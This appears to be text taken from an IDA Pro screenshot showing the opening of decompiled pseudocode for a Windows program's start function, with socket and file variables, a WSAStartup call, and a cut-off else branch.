 IDA View-A IDA View-B Pseudocode-A Hex View-1
// positive sp value has been detected, the output may be wrong!
__int64 __fastcall start(int a1, __int64 a2)
{
int v2; // eax
size_t v6; // [rsp+58h] [rbp-28h]
FILE *Stream; // [rsp+60h] [rbp-20h]
unsigned int v8; // [rsp+6Ch] [rbp-14h]
_BYTE v9[393216]; // [rsp+70h] [rbp-10h] BYREF
int v10; // [rsp+6007Ch] [rbp+5FFFCh]
char v11[1024]; // [rsp+60080h] [rbp+60000h] BYREF
char Buffer[64]; // [rsp+60480h] [rbp+60400h] BYREF
sockaddr name; // [rsp+604C0h] [rbp+60440h] BYREF
SOCKET s; // [rsp+604D0h] [rbp+60450h]
WSAData WSAData; // [rsp+604D8h] [rbp+60458h] BYREF
__int64 v16; // [rsp+60670h] [rbp+605F0h]
int v17; // [rsp+60678h] [rbp+605F8h]
int v18; // [rsp+6067Ch] [rbp+605FCh]
sub_1400248E0();
v18 = 0;
v17 = a1;
v16 = a2;
((void (__fastcall *)(__int64))sub_140001EA0)(36LL);
((void (*)(void))sub_140001C00)();
memset(v9, 0, sizeof(v9));
v8 = ((__int64 (__fastcall *)(__int64))sub_140001EA0)(63LL);
((void (__fastcall *)(_QWORD))sub_140001CD0)(v8);
sub_140001D60();
Sleep(0x1F4u);
if ( WSAStartup(0x202u, &WSAData) )
{
return 0;
}
else
{